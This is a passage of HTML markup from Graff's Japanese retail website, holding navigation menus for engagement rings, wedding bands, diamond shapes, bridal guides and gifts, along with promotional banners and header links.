<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンスグラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プロミス
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        アイコン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        パラゴン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        フレーム
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        レガシー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        コンステレーション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ウェディングバンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                   <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                     <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エタニティリング
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カップルリング
                    </a>
                </li>            
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>シェイプ</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ラウンドシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%A8%E3%83%A1%E3%83%A9%E3%83%AB%E3%83%89%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エメラルドカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9A%E3%82%A2%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ペアシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AA%E3%83%BC%E3%83%90%E3%83%AB%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        オーバルシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%8F%E3%83%BC%E3%83%88%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ハートシェイプ
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%A9%E3%83%87%E3%82%A3%E3%82%A2%E3%83%B3%E3%83%88%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ラディアントカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クッションカット
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E3%83%9E%E3%83%BC%E3%82%AD%E3%83%BC%E3%82%B9%E3%82%AB%E3%83%83%E3%83%88" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        マーキースカット
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ブライダル ガイド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        サーティフィケーションについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4Cについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        シェイプについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラーについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        クラリティについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カラットについて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                         グラフの特徴
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">エンゲージメントリング</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">極上の輝きを放つソリテール リング セレクション</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">ウォッチ</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ギフト</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>ギフト</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">グラフの特別なギフト</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">エレガンス、優美な魅力、そして永遠の美しさを象徴するグラフのギフトは、魔法のような輝きでその瞬間の記憶を永遠に彩ります。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/gifts.html">アトリエを見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ザ ハウス</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>ザ ハウス</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">グラフの特徴</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歴史＆伝統&gt;</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">ザ グラフ ブック</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET財団</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">ドゥレア グラフ</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ザ ハウス
</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">半世紀以上にわたり、グラフは比類なき希少性を誇るジュエリーを、大胆で創造性あふれるデザインと卓越したクラフツマンシップとともに生み出してきました。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/house.html">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="クライアント サービス" href="/jp-ja/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">クライアント サービス</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="サロン"
    aria-label="サロン"
    href="/jp-ja/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">サロン</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="ウィッシュリスト" href="/jp-ja/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">ウィッシュリスト</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
